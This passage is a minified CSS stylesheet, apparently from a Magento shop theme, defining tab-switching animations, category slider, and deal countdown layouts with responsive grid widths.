scale(.95);animation-timing-function:ease-in}100%{opacity:1;transform:perspective(500px) scale(1);animation-timing-function:ease-in}}.sm-listing-tabs .ltabs-items .starwars .ltabs-item{opacity:0;position:relative;-webkit-transform-origin:50% 50%;-webkit-animation-play-state:running;-moz-transform-origin:50% 50%;-moz-animation-play-state:running;-o-transform-origin:50% 50%;-o-animation-play-state:running;transform-origin:50% 50%;animation-play-state:running}@-webkit-keyframes starwars{0%{opacity:0;-webkit-transform:perspective(200px) scale(3) translateY(180px) rotateX(80deg)}80%{opacity:1;-webkit-transform:perspective(200px) scale(1) rotateX(60deg)}100%{opacity:1;-webkit-transform:perspective(200px) scale(1) rotateX(0deg)}}@-moz-keyframes starwars{0%{opacity:0;-moz-transform:perspective(200px) scale(3) translateY(180px) rotateX(80deg)}80%{opacity:1;-moz-transform:perspective(200px) scale(1) rotateX(60deg)}100%{opacity:1;-moz-transform:perspective(200px) scale(1) rotateX(0deg)}}@-o-keyframes starwars{0%{opacity:0;-o-transform:perspective(200px) scale(3) translateY(180px) rotateX(80deg)}80%{opacity:1;-o-transform:perspective(200px) scale(1) rotateX(60deg)}100%{opacity:1;-o-transform:perspective(200px) scale(1) rotateX(0deg)}}@keyframes starwars{0%{opacity:0;transform:perspective(200px) scale(3) translateY(180px) rotateX(80deg)}80%{opacity:1;transform:perspective(200px) scale(1) rotateX(60deg)}100%{opacity:1;transform:perspective(200px) scale(1) rotateX(0deg)}}.sm-listing-tabs .ltabs-items .slideRight .ltabs-item{opacity:0;position:relative;-webkit-animation-play-state:running;-moz-animation-play-state:running;-o-animation-play-state:running;animation-play-state:running}@-webkit-keyframes slideRight{0%{opacity:0;left:30px}100%{opacity:1;left:0}}@-moz-keyframes slideRight{0%{opacity:0;left:30px}100%{opacity:1;left:0}}@-o-keyframes slideRight{0%{opacity:0;left:30px}100%{opacity:1;left:0}}@keyframes slideRight{0%{opacity:0;left:30px}100%{opacity:1;left:0}}.sm-listing-tabs .ltabs-items .bounceIn .ltabs-item{opacity:0;position:relative;-webkit-animation-play-state:running;-moz-animation-play-state:running;-o-animation-play-state:running;animation-play-state:running}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3)}50%{-webkit-transform:scale(1.05)}70%{-webkit-transform:scale(.9)}100%{opacity:1;-webkit-transform:scale(1)}}@-moz-keyframes bounceIn{0%{opacity:0;-moz-transform:scale(.3)}50%{-moz-transform:scale(1.05)}70%{-moz-transform:scale(.9)}100%{opacity:1;-moz-transform:scale(1)}}@-o-keyframes bounceIn{0%{opacity:0;-o-transform:scale(.3)}50%{-o-transform:scale(1.05)}70%{-o-transform:scale(.9)}100%{opacity:1;-o-transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}70%{transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.sm-listing-tabs .ltabs-items .zoomIn .ltabs-item{opacity:0;position:relative;-webkit-animation-play-state:running;-moz-animation-play-state:running;-o-animation-play-state:running;animation-play-state:running}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(1.8)}100%{opacity:1;-webkit-transform:scale(1)}}@-moz-keyframes zoomIn{0%{opacity:0;-moz-transform:scale(1.8)}100%{opacity:1;-moz-transform:scale(1)}}@-o-keyframes zoomIn{0%{opacity:0;-o-transform:scale(1.8)}100%{opacity:1;-o-transform:scale(1)}}@keyframes zoomIn{0%{opacity:0;transform:scale(1.8)}100%{opacity:1;transform:scale(1)}}.sm-listing-tabs .ltabs-items .pageTop .ltabs-item{opacity:0;position:relative;-webkit-animation-play-state:running;-webkit-transform-origin:50% 0%;-moz-animation-play-state:running;-moz-transform-origin:50% 0%;-o-animation-play-state:running;-o-transform-origin:50% 0%;animation-play-state:running;transform-origin:50% 0%}@-webkit-keyframes pageTop{0%{opacity:0;-webkit-transform:perspective(400px) rotateX(90deg)}100%{opacity:1;-webkit-transform:perspective(400px) rotateX(0deg)}}@-moz-keyframes pageTop{0%{opacity:0;-moz-transform:perspective(400px) rotateX(90deg)}100%{opacity:1;-moz-transform:perspective(400px) rotateX(0deg)}}@-o-keyframes pageTop{0%{opacity:0;-o-transform:perspective(400px) rotateX(90deg)}100%{opacity:1;-o-transform:perspective(400px) rotateX(0deg)}}@keyframes pageTop{0%{opacity:0;transform:perspective(400px) rotateX(90deg)}100%{opacity:1;transform:perspective(400px) rotateX(0deg)}}.sm-listing-tabs .ltabs-items .zoomOut .ltabs-item{opacity:0;position:relative;-webkit-animation-play-state:running;-moz-animation:zoomOut .6s ease both;-moz-animation-play-state:paused;-o-animation-play-state:running;animation-play-state:running}@-webkit-keyframes zoomOut{0%{opacity:0;-webkit-transform:scale(.6)}100%{opacity:1;-webkit-transform:scale(1)}}@-moz-keyframes zoomOut{0%{opacity:0;-moz-transform:scale(.6)}100%{opacity:1;-moz-transform:scale(1)}}@-o-keyframes zoomOut{0%{opacity:0;-o-transform:scale(.6)}100%{opacity:1;-o-transform:scale(1)}}@keyframes zoomOut{0%{opacity:0;transform:scale(.6)}100%{opacity:1;transform:scale(1)}}.sm-listing-tabs .ltabs-items .slideLeft .ltabs-item{opacity:0;position:relative;-webkit-animation-play-state:running;-moz-animation-play-state:running;-o-animation-play-state:running;animation-play-state:running}@-webkit-keyframes slideLeft{0%{opacity:0;left:-30px}100%{opacity:1;left:0}}@-moz-keyframes slideLeft{0%{opacity:0;left:-30px}100%{opacity:1;left:0}}@-o-keyframes slideLeft{0%{opacity:0;left:-30px}100%{opacity:1;left:0}}@keyframes slideLeft{0%{opacity:0;left:-30px}100%{opacity:1;left:0}}.play .ltabs-item{-webkit-animation-play-state:running;-moz-animation-play-state:running;-o-animation-play-state:running;animation-play-state:running}.deal-wrapper{position:relative}.sm-super-categories{margin:0;padding:0;display:inline-block;width:100%;position:relative;border-top:1px solid #ddd}.sm-super-categories .category-wrap{width:100%}.sm-super-categories .category-wrap .container-slider{border-right:1px solid #ddd;display:inline-block;float:right;position:absolute;top:0;height:32px;line-height:32px;right:0}.sm-super-categories .category-wrap .container-slider .slider .vpo-wrap .vp .item{text-align:center;display:inline-block}.sm-super-categories .category-wrap .container-slider .slider .vpo-wrap .vp .item .cat-child-image{display:none}.sm-super-categories .category-wrap .container-slider .slider .vpo-wrap .vp .item .cat-child-title a{line-height:22px;border-left:1px solid #ddd;display:inline-block;padding:0 15px}.sm-super-categories .spc-tabs-container,.sm-super-categories .spctabs-tabs-wrap{display:none}.sm-super-categories .spctabs-wrap{width:100%;margin:30px 0 0;position:relative}.sm-super-categories .owl-theme .owl-controls .owl-nav>div{border:1px solid #ddd;font-size:22px;color:#ddd;cursor:pointer;-o-transition:.3s;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transform:scale(0);-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);background-color:#fff;z-index:9}.sm-super-categories .owl-theme .owl-controls .owl-nav>div:before{color:#ddd}.sm-super-categories .owl-theme .owl-controls .owl-nav>div:hover:before{color:#fff}.sm-super-categories .owl-theme .owl-controls .owl-nav>div.owl-prev:before{content:"\f104"}.sm-super-categories .owl-theme .owl-controls .owl-nav>div.owl-next:before{content:"\f105"}.sm-super-categories .owl-theme .owl-controls .owl-nav>div:hover{background:#ea3a3c;border-color:#ea3a3c;cursor:pointer;color:#fff}.sm-super-categories .products-grid .item{margin:0 0 1px}.sm-super-categories .products-grid .item .item-inner{border-color:transparent}.sm-super-categories .products-grid .item .item-inner:hover{border-color:#aaa}.sm-super-categories .pre-text,.sm-super-categories .post-text{margin:10px 0}.sm-super-categories:hover .owl-theme .owl-controls .owl-nav>div{transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1)}.acd-btn-add{float:left}.sm-super-categories .tab-all .spctabs-tab-img{height:30px}.home-style-6 .sm-super-categories .spc-tabs-container,.home-style-7 .sm-super-categories .spc-tabs-container,.home-style-6 .sm-super-categories .spctabs-tabs-wrap,.home-style-7 .sm-super-categories .spctabs-tabs-wrap{display:block}.sm-super-categories .spc-items{display:none}.sm-super-categories .spctabs-items-selected{display:block}.sm-super-categories .spctabs-wrap .spctabs-tabs-container{margin:0 0 30px;padding:0}.sm-super-categories .created-date{margin-top:5px}.sm-super-categories .item-price{padding-right:5px}.sm-super-categories .spctabs-tabs-container .spctabs-tabs .tab-all:hover .cat-all{margin-top:-48px}.sm-super-categories .spctabs-tabs-container .spctabs-tabs .spctabs-tab:hover span{color:#ea3a3c}.sm-super-categories .spctabs-tabs-container .spctabs-tabs .tab-all .cat-all{margin-top:0}.sm-super-categories .spctabs-tabs-container .spctabs-tabs .tab-sel .cat-all{margin-top:-48px}.sm-super-categories .spctabs-tabs-container .spctabs-tabs li.tab-sel{position:relative}.sm-super-categories .spctabs-tab-img{float:left;margin-right:10px;overflow:hidden}.sm-super-categories .item-prices{float:left;border-top:1px solid #e9e9e9;padding:2% 0;border-bottom:1px solid #e9e9e9;border-right:1px solid #e9e9e9;color:#909090;width:40%}.sm-super-categories .other-infor{margin-top:15px}.sm-super-categories .hits{float:left;overflow:hidden;border-top:1px solid #e9e9e9;width:53%;padding:2% 0 2% 3%;color:#909090;border-bottom:1px solid #e9e9e9}.sm-super-categories .hits-text{color:#39c}.sm-super-categories .item-title{text-transform:uppercase;margin-bottom:5px}.sm-super-categories .created-date{margin-bottom:10px;color:#909090}.sm-super-categories .spctabs-tabs-container .spctabs-tabs li.tab-sel>span{color:#ea3a3c}.sm-super-categories .spc-tabs-container .spc-tabs-wrap span.spc-tab-arrow,.sm-super-categories .spc-tabs-container .spc-tabs-wrap span.spc-tab-selected{display:none}.sm-super-categories .spc-tabs-container .spc-tabs-wrap.spc-selectbox{position:relative;display:inline-block;text-align:left;line-height:30px;clear:both;color:#888;cursor:pointer}.sm-super-categories .spc-tabs-container .spc-tabs-wrap.spc-selectbox span.spc-tab-selected{width:100%;text-indent:20px;border:1px solid #ddd;border-right:none;background:#fff;overflow:hidden}.sm-super-categories .spc-tabs-container .spc-tabs-wrap.spc-selectbox span.spc-tab-arrow{width:30px;border:1px solid #ddd;border-top-right-radius:3px;border-bottom-right-radius:3px;text-align:center;font-size:12px;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-o-user-select:none;user-select:none;background:#ddd}.sm-super-categories .spc-tabs-container .spc-tabs-wrap.spc-selectbox span.spc-tab-arrow,.sm-super-categories .spc-tabs-container .spc-tabs-wrap.spc-selectbox span.spc-tab-selected{position:relative;float:left;height:30px;z-index:1;display:inline-block}.sm-super-categories .add-loadmore{float:right;margin-left:10px;vertical:middle;margin-top:2px}.sm-super-categories .loaded .add-loadmore{display:none}.sm-super-categories .spc-tabs-container .spc-tabs-wrap.spc-selectbox .spc-tabs{position:absolute;top:28px;left:0;width:100%;border:1px solid #ddd;overflow:hidden;background:#fff;display:none;z-index:1}.sm-super-categories .spc-tabs-container .spc-tabs-wrap.spc-selectbox .spc-tabs.spc-open{display:block}.sm-super-categories .spc-tabs-container .spc-tabs-wrap.spc-selectbox .spc-tabs li{margin:0;padding:0;float:none}.sm-super-categories .spc-tabs-container .spc-tabs-wrap.spc-selectbox .spc-tab span{display:block;line-height:20px;padding:5px 20px}.sm-super-categories .spc-tabs-container .spc-tabs-wrap.spc-selectbox .spc-tab span:hover{color:#f6f6f6}.sm-super-categories .spc-items-container,.sm-super-categories .spctabs-wrap .spctabs-items-container{margin:0;padding:0}.sm-super-categories .spc-items-container{margin:30px 0 0}.sm-super-categories .spctabs-items-container .spctabs-items{margin:0;padding:0;display:none}.sm-super-categories .spctabs-items-container .spctabs-items-inner{margin:0 -18px;padding:0 18px;overflow:hidden}.sm-super-categories .spctabs-items-container .smctabs-items-selected{display:block}.sm-super-categories .spctabs-items-container .spctabs-item-wrap{margin:0;padding:0;opacity:0;filter:alpha(opacity=0);box-shadow:#000 0em 0em 0em}.sm-super-categories .spctabs-items-container .spctabs-item-wrap img{width:100%;max-width:100%;box-shadow:#000 0em 0em 0em}.sm-super-categories .spctabs-items-container .spctabs-items .spctabs-item{float:left;margin-bottom:30px;opacity:0;filter:alpha(opacity=0);box-shadow:#000 0em 0em 0em}.sm-super-categories .spctabs-items-container .spctabs-items .spctabs-item .item-inner{padding-left:30px;margin:0}.sm-super-categories .spctabs-items-container .spctabs-items .spctabs-item .item-inner .item-image{border:1px solid #e9e9e9;margin-bottom:10px}.sm-super-categories .spctabs-items-container .spctabs-items .spctabs-item .item-inner .item-image img{width:100%}.sm-super-categories .spctabs-items-container .spctabs-items .spctabs-item .item-inner .item-image:hover img{opacity:.7;filter:alpha(opacity=70)}.sm-super-categories .spc-items .spc-loading{width:100%;max-width:100%;padding:0;position:relative;background:url(../../frontend/Sm/maxshop/en_US/images/477.gif) no-repeat scroll center center transparent;min-height:300px;display:block;z-index:0;border:none}.sm-super-categories .spctabs-items-container .spctabs-loadmore{display:block;overflow:hidden;text-align:center;margin:0 auto}.sm-super-categories .spctabs-items .spctabs-loadmore .spctabs-loadmore-btn{padding:8px 12px;display:inline-block;background-color:#39c;color:#fff;cursor:pointer}.sm-super-categories .spctabs-items .spctabs-loadmore .spctabs-loadmore-btn .spctabs-image-loading{background:url('../../frontend/Sm/maxshop/en_US/images/301.gif') no-repeat scroll center center transparent;width:22px;height:22px;display:none;margin-right:10px;vertical-align:middle}.sm-super-categories .spctabs-items .spctabs-loadmore .spctabs-loadmore-btn:after{content:attr(data-label)}.sm-super-categories .spctabs-items.spctabs-process .spctabs-loadmore{display:none}@media all and (max-width:479px){.sm-super-categories .spctabs04-6 .spctabs-item{width:16.64%}.sm-super-categories .spctabs04-5 .spctabs-item{width:19.958%}.sm-super-categories .spctabs04-4 .spctabs-item{width:24.995%}.sm-super-categories .spctabs04-3 .spctabs-item{width:33.315%}.sm-super-categories .spctabs04-2 .spctabs-item{width:49.985%}.sm-super-categories .spctabs04-1 .spctabs-item{width:100%}.sm-super-categories .product-item-actions{display:block}.sm-super-categories .spctabs04-1 .clr1,.sm-super-categories .spctabs04-2 .clr2,.sm-super-categories .spctabs04-3 .clr3,.sm-super-categories .spctabs04-4 .clr4,.sm-super-categories .spctabs04-5 .clr5,.sm-super-categories .spctabs04-6 .clr6{clear:both}.sm-super-categories .spctabs01-3 .spctabs-item .item-prices,.sm-super-categories .spctabs01-4 .spctabs-item .item-prices,.sm-super-categories .spctabs01-5 .spctabs-item .item-prices,.sm-super-categories .spctabs01-6 .spctabs-item .item-prices{width:100%;border-bottom:none;border-right:none}.sm-super-categories .spctabs01-3 .spctabs-item .hits,.sm-super-categories .spctabs01-4 .spctabs-item .hits,.sm-super-categories .spctabs01-5 .spctabs-item .hits,.sm-super-categories .spctabs01-6 .spctabs-item .hits{width:100%}}@media all and (min-width:480px) and (max-width:767px){.sm-super-categories .product-item-actions{display:block}.sm-super-categories .spctabs03-6 .spctabs-item{width:16.64%}.sm-super-categories .spctabs03-5 .spctabs-item{width:19.958%}.sm-super-categories .spctabs03-4 .spctabs-item{width:24.995%}.sm-super-categories .spctabs02-5 .spctabs-item .hits{width:100%}.sm-super-categories .spctabs02-5 .spctabs-item .item-prices{width:100%;border-bottom:none;border-right:none}.sm-super-categories .spctabs02-6 .spctabs-item .item-prices{width:100%;border-bottom:none;border-right:none}.sm-super-categories .spctabs03-3 .spctabs-item{width:33.295%}.sm-super-categories .spctabs03-2 .spctabs-item{width:49.999%}.sm-super-categories .spctabs03-1 .spctabs-item{width:100%}.sm-super-categories .spctabs03-1 .clr1,.sm-super-categories .spctabs03-2 .clr2,.sm-super-categories .spctabs03-3 .clr3,.sm-super-categories .spctabs03-4 .clr4,.sm-super-categories .spctabs03-5 .clr5,.sm-super-categories .spctabs03-6 .clr6{clear:both}.sm-super-categories .spctabs01-3 .spctabs-item .item-prices,.sm-super-categories .spctabs01-4 .spctabs-item .item-prices,.sm-super-categories .spctabs01-5 .spctabs-item .item-prices,.sm-super-categories .spctabs01-6 .spctabs-item .item-prices{width:100%;border-bottom:none;border-right:none}.sm-super-categories .spctabs01-3 .spctabs-item .hits,.sm-super-categories .spctabs01-4 .spctabs-item .hits,.sm-super-categories .spctabs01-5 .spctabs-item .hits,.sm-super-categories .spctabs01-6 .spctabs-item .hits{width:100%}}@media all and (min-width:768px) and (max-width:1199px){.sm-super-categories .spctabs01-3 .spctabs-item .item-prices,.sm-super-categories .spctabs01-4 .spctabs-item .item-prices,.sm-super-categories .spctabs01-5 .spctabs-item .item-prices,.sm-super-categories .spctabs01-6 .spctabs-item .item-prices{width:100%;border-bottom:none;border-right:none}.sm-super-categories .spctabs01-3 .spctabs-item .hits,.sm-super-categories .spctabs01-4 .spctabs-item .hits,.sm-super-categories .spctabs01-5 .spctabs-item .hits,.sm-super-categories .spctabs01-6 .spctabs-item .hits{width:100%;padding-left:0}.sm-super-categories .spctabs02-6 .spctabs-item{width:16.64%}.sm-super-categories .spctabs02-5 .spctabs-item{width:19.958%}.sm-super-categories .spctabs02-4 .spctabs-item{width:24.995%}.sm-super-categories .spctabs02-3 .spctabs-item{width:33.315%}.sm-super-categories .spctabs02-2 .spctabs-item{width:49.999%}.sm-super-categories .spctabs02-1 .spctabs-item{width:100%}.sm-super-categories .spctabs02-4 .spctabs-item .item-prices{width:100%;border-bottom:none;border-right:none}.sm-super-categories .spctabs02-4 .spctabs-item .hits,.sm-super-categories .spctabs02-5 .spctabs-item .hits,.sm-super-categories .spctabs02-6 .spctabs-item .hits{width:100%;padding-left:0}.sm-super-categories .spctabs02-5 .spctabs-item .item-prices{width:100%;border-bottom:none;border-right:none}.sm-super-categories .spctabs02-6 .spctabs-item .item-prices{width:100%;border-bottom:none;border-right:none}.sm-super-categories .spctabs02-1 .clr1,.sm-super-categories .spctabs02-2 .clr2,.sm-super-categories .spctabs02-3 .clr3,.sm-super-categories .spctabs02-4 .clr4,.sm-super-categories .spctabs02-5 .clr5,.sm-super-categories .spctabs02-6 .clr6{clear:both}}@media all and (min-width:1200px) and (max-width:1599px){.sm-super-categories .spctabs01-6 .spctabs-item{width:16.64%}.sm-super-categories .spctabs01-5 .spctabs-item{width:20%}.sm-super-categories .spctabs01-4 .spctabs-item{width:25%}.sm-super-categories .spctabs01-3 .spctabs-item .item-prices,.sm-super-categories .spctabs01-4 .spctabs-item .item-prices,.sm-super-categories .spctabs01-5 .spctabs-item .item-prices,.sm-super-categories .spctabs01-6 .spctabs-item .item-prices{width:100%;border-bottom:none;border-right:none}.sm-super-categories .spctabs01-3 .spctabs-item .hits,.sm-super-categories .spctabs01-4 .spctabs-item .hits,.sm-super-categories .spctabs01-5 .spctabs-item .hits,.sm-super-categories .spctabs01-6 .spctabs-item .hits{width:100%;padding-left:0}.sm-super-categories .spctabs01-3 .spctabs-item{width:33.315%}.sm-super-categories .spctabs01-2 .spctabs-item{width:49.999%}.sm-super-categories .spctabs01-1 .spctabs-item{width:100%}.sm-super-categories .spctabs01-1 .clr1,.sm-super-categories .spctabs01-2 .clr2,.sm-super-categories .spctabs01-3 .clr3,.sm-super-categories .spctabs01-4 .clr4,.sm-super-categories .spctabs01-5 .clr5,.sm-super-categories .spctabs01-6 .clr6{clear:both}}@media all and (min-width:1600px){.sm-super-categories .spctabs01-3 .spctabs-item .item-prices,.sm-super-categories .spctabs01-4 .spctabs-item .item-prices,.sm-super-categories .spctabs01-5 .spctabs-item .item-prices,.sm-super-categories .spctabs01-6 .spctabs-item .item-prices{width:100%;border-bottom:none;border-right:none}.sm-super-categories .spctabs01-3 .spctabs-item .hits,.sm-super-categories .spctabs01-4 .spctabs-item .hits,.sm-super-categories .spctabs01-5 .spctabs-item .hits,.sm-super-categories .spctabs01-6 .spctabs-item .hits{width:100%;padding-left:0}.sm-super-categories .spctabs00-6 .spctabs-item{width:16.64%}.sm-super-categories .spctabs00-5 .spctabs-item{width:20%}.sm-super-categories .spctabs00-4 .spctabs-item{width:25%}.sm-super-categories .spctabs00-3 .spctabs-item{width:33.315%}.sm-super-categories .spctabs00-2 .spctabs-item{width:49.999%}.sm-super-categories .spctabs00-1 .spctabs-item{width:100%}.sm-super-categories .spctabs00-1 .clr1,.sm-super-categories .spctabs00-2 .clr2,.sm-super-categories .spctabs00-3 .clr3,.sm-super-categories .spctabs00-4 .clr4,.sm-super-categories .spctabs00-5 .clr5,.sm-super-categories .spctabs00-6 .clr6{clear:both}}.sm-super-categories.lt-ie9 .spctabs01-6 .spctabs-item{width:16.64%}.sm-super-categories.lt-ie9 .spctabs01-5 .spctabs-item{width:20%}.sm-super-categories.lt-ie9 .spctabs01-4 .spctabs-item{width:25%}.sm-super-categories.lt-ie9 .spctabs01-3 .spctabs-item{width:33.315%}.sm-super-categories.lt-ie9 .spctabs01-2 .spctabs-item{width:49.999%}.sm-super-categories.lt-ie9 .spctabs01-1 .spctabs-item{width:100%}.sm-super-categories.lt-ie9 .spctabs01-1 .clr1,.sm-super-categories.lt-ie9 .spctabs01-2 .clr2,.sm-super-categories.lt-ie9 .spctabs01-3 .clr3,.sm-super-categories.lt-ie9 .spctabs01-4 .clr4,.sm-super-categories.lt-ie9 .spctabs01-5 .clr5,.sm-super-categories.lt-ie9 .spctabs01-6 .clr6{clear:both}.sm-super-categories .spctabs-item .item-desc{overflow:hidden}.sm-super-categories .spctabs-item .item-readmore{text-align:right}.sm-super-categories .spctabs-item .item-desc+.item-readmore{margin-top:10px}.sm-super-categories .spctabs-item .item-btn-add{clear:both;display:block;padding-top:10px;overflow:hidden}.sm-super-categories .spctabs-item .item-addtocart{margin-top:10px}.sm-super-categories .spctabs-item .item-btn-add form{margin:0}.sm-super-categories .spctabs-item .item-btn-add .hikashop_add_to_cart,.sm-super-categories .spctabs-item .item-btn-add .hikashop_add_wishlist{display:inline-block;margin:10px 5px 0 0}.sm-super-categories .spctabs-wrap .spctabs-items-container .bs-title a{color:#333;font-weight:700;font-size:16px}.sm-super-categories .spctabs-wrap .spctabs-items-container .bs-title a:hover{color:#1979c3;text-decoration:none}.sm-super-categories .spctabs-wrap .spctabs-items-container .bs-detail{padding-top:15px;float:right}.cf:before,.cf:after{content:" ";display:table}.cf:after{clear:both}.sm-super-categories .container-slider .owl-theme .owl-controls{position:static}.sm-super-categories .container-slider .owl-controls .owl-prev{background:rgba(0,0,0,.5) none repeat scroll 0 0;color:#fff;display:block;font-size:18px;height:40px;left:0;line-height:35px;margin:-20px 0 0;overflow:hidden;position:absolute;text-align:center;top:35%;width:40px;z-index:999}.sm-super-categories .container-slider .owl-controls .owl-prev:hover{background-color:#08c;cursor:pointer}.sm-super-categories .container-slider .owl-controls .owl-next{background:rgba(0,0,0,.5) none repeat scroll 0 0;color:#fff;display:block;font-size:18px;height:40px;line-height:35px;margin:-20px 0 0;overflow:hidden;position:absolute;right:0;text-align:center;top:35%;width:40px;z-index:99}.sm-super-categories .container-slider .owl-controls .owl-next:hover{background-color:#08c;cursor:pointer}@media (max-width:767px){.home-style-1 .sm-super-categories .owl-nav-custom,.home-style-2 .sm-super-categories .owl-nav-custom,.home-style-3 .sm-super-categories .owl-nav-custom,.home-style-4 .sm-super-categories .owl-nav-custom{margin-top:0;top:20px;position:relative}.home-style-1 .sm-super-categories .spctabs-wrap,.home-style-2 .sm-super-categories .spctabs-wrap,.home-style-3 .sm-super-categories .spctabs-wrap,.home-style-4 .sm-super-categories .spctabs-wrap{margin-top:0}.home-style-1 .sm-super-categories .category-wrap .container-slider,.home-style-2 .sm-super-categories .category-wrap .container-slider,.home-style-3 .sm-super-categories .category-wrap .container-slider,.home-style-4 .sm-super-categories .category-wrap .container-slider{height:28px;right:-1px;top:2px;width:30px;cursor:pointer;background:#525252;text-align:center}.home-style-1 .sm-super-categories .category-wrap .container-slider:before,.home-style-2 .sm-super-categories .category-wrap .container-slider:before,.home-style-3 .sm-super-categories .category-wrap .container-slider:before,.home-style-4 .sm-super-categories .category-wrap .container-slider:before{content:"\f03a";font-family:fontawesome;font-weight:400;color:#fff}.home-style-1 .sm-super-categories .category-wrap .container-slider>div,.home-style-2 .sm-super-categories .category-wrap .container-slider>div,.home-style-3 .sm-super-categories .category-wrap .container-slider>div,.home-style-4 .sm-super-categories .category-wrap .container-slider>div{display:none;position:absolute;width:150px;border:1px solid #ddd;background-color:#fff;padding:10px 0;top:28px;right:0;z-index:99}.home-style-1 .sm-super-categories .category-wrap .container-slider:hover>div,.home-style-2 .sm-super-categories .category-wrap .container-slider:hover>div,.home-style-3 .sm-super-categories .category-wrap .container-slider:hover>div,.home-style-4 .sm-super-categories .category-wrap .container-slider:hover>div{display:block}.home-style-1 .sm-super-categories .category-wrap .container-slider .slider .vpo-wrap .vp .item,.home-style-2 .sm-super-categories .category-wrap .container-slider .slider .vpo-wrap .vp .item,.home-style-3 .sm-super-categories .category-wrap .container-slider .slider .vpo-wrap .vp .item,.home-style-4 .sm-super-categories .category-wrap .container-slider .slider .vpo-wrap .vp .item{display:inline-block;width:100%;border:none;text-align:left}.home-style-1 .sm-super-categories .category-wrap .container-slider .slider .vpo-wrap .vp .item .cat-child-title a,.home-style-2 .sm-super-categories .category-wrap .container-slider .slider .vpo-wrap .vp .item .cat-child-title a,.home-style-3 .sm-super-categories .category-wrap .container-slider .slider .vpo-wrap .vp .item .cat-child-title a,.home-style-4 .sm-super-categories .category-wrap .container-slider .slider .vpo-wrap .vp .item .cat-child-title a{border:none}.home-style-4 .sm-super-categories .category-wrap .container-slider,.home-style-3 .sm-super-categories .category-wrap .container-slider{right:4px !important;top:5px !important}.sm-super-categories .spctabs-wrap{overflow:hidden}}@media (max-width:479px){.sm-super-categories .spctabs-wrap .spctabs-tabs-container{display:none}.home-style-1 .sm-super-categories .owl-nav-custom,.home-style-2 .sm-super-categories .owl-nav-custom,.home-style-3 .sm-super-categories .owl-nav-custom,.home-style-4 .sm-super-categories .owl-nav-custom{top:4px}}.deal-wrapper-index3 .deals-preload.boxed{overflow:visible;max-height:414px}.deal-wrapper-index3 .owl-carousel .owl-stage-outer{padding-top:98px;top:-98px}.deal-wrapper-index3 .owl-theme .owl-nav>div{background:#bdc0c1;height:32px;width:32px;position:absolute;top:0;right:-5px}.deal-wrapper-index3 .owl-theme .owl-nav>div.owl-prev{right:36px;left:auto}.deal-wrapper-index3 .owl-theme .owl-nav>div:before{color:#fff;width:32px;height:32px;line-height:32px}.deal-wrapper-index3 .owl-theme .owl-nav>div:hover{background:#262e31}.deals_title_text{margin-bottom:10px;font-size:20px;font-weight:700}.sm-deals{overflow:hidden}.sm-deals .deals-countdown{position:relative;margin:10px -3px 0}.sm-deals .deals-countdown .deals-time{width:38px;height:40px;text-align:center;background-color:#999;display:inline-block;color:#fff;padding:5px 0 2px;line-height:15px;margin:0 2px;-o-transition:.3s;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.sm-deals .deals-countdown .deals-time>div{display:inline-block;width:100%}.sm-deals .deals-countdown .deals-time>div.num-time{font-size:116.67%;font-weight:700}.sm-deals .deals-countdown .deals-time>div.title-time{font-size:83.33%}.sm-deals .deals-items .item-inner:hover .deals-countdown .deals-time{background-color:#ea3a3c}.sm-deals .deals-items{margin:0;padding:0;width:100%;overflow:hidden}.sm-deals .deals-items .deals-item{float:left;overflow:hidden;margin-bottom:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.sm-deals .deals-items .deals-item .deals-item-inner{padding:10px;overflow:hidden;border:1px solid transparent}.sm-deals .deals-items .deals-item .deals-item-inner:hover{border:1px solid #bbb;box-shadow:3px 3px 4px 0 rgba(0,0,0,.3);position:relative;z-index:2;background:#fff}.sm-deals .towishlist:before{content:'\e600'}.sm-deals .tocompare:before{content:'\e61e'}.sm-deals .deals-items .deals-item .deals-image{max-width:100%;margin:0;padding-bottom:10px}.sm-deals .deals-items .deals-item .deals-image img{width:100%;max-width:100%;margin:0;padding:0}.sm-deals .deals-items .deals-item .deals-detail{text-align:right}.sm-deals .deals-title{margin:5px 0}.sm-deals .deals-description{margin:5px 0;line-height:18px;word-wrap:break-word}.sm-deals .deals-review{margin:5px 0}.sm-deals .deals-price{margin:10px 0}.sm-deals .deals-review .ratings{margin:0}.sm-deals .deals-review .rating-box{margin-right:5px}.sm-deals .deals-review .rating-links{padding-top:1px}.sm-deals .product-item-actions{margin:10px 0}.sm-deals .deals-detail{margin:5px 0}.sm-deals .deals-btn-addtocart{margin-bottom:10px}.sm-deals .add-to-links{margin:0}.sm-deals .deals-items .deals-image:hover{opacity:.7}@media all and (max-width:467px){.sm-deals .deals-resp05-6 .deals-item{width:16.666%}.sm-deals .deals-resp05-5 .deals-item{width:20%}.sm-deals .deals-resp05-4 .deals-item{width:25%}.sm-deals .deals-resp05-3 .deals-item{width:33.333%}.sm-deals .deals-resp05-2 .deals-item{width:50%}.sm-deals .deals-resp05-1 .deals-item{width:100%}.sm-deals .deals-resp05-1 .clr1,.sm-deals .deals-resp05-2 .clr2,.sm-deals .deals-resp05-3 .clr3,.sm-deals .deals-resp05-4 .clr4,.sm-deals .deals-resp05-5 .clr5,.sm-deals .deals-resp05-6 .clr6{clear:both}.sm-deals .product-item-actions{display:block}.sm-deals .product-item-actions .actions-primary{display:table-cell}.sm-deals .product-item-actions .actions-primary+.actions-secondary{display:table-cell;padding-left:10px;width:50%}.sm-deals .product-item-actions .actions-primary+.actions-secondary>.action{margin-right:10px}}@media all and (min-width:468px) and (max-width:767px){.sm-deals .deals-resp04-6 .deals-item{width:16.666%}.sm-deals .deals-resp04-5 .deals-item{width:20%}.sm-deals .deals-resp04-4 .deals-item{width:25%}.sm-deals .deals-resp04-3 .deals-item{width:33.333%}.sm-deals .deals-resp04-2 .deals-item{width:50%}.sm-deals .deals-resp04-1 .deals-item{width:100%}.sm-deals .deals-resp04-1 .clr1,.sm-deals .deals-resp04-2 .clr2,.sm-deals 